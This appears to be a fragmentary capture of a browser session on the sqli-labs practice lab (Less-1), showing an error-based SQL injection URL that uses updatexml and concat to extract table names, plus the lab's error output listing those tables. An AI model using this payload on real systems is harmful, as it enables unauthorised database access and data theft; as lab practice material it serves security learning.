 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(table_name),1,32) from information_schema.tables where table_schema=database()),0x7e),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-1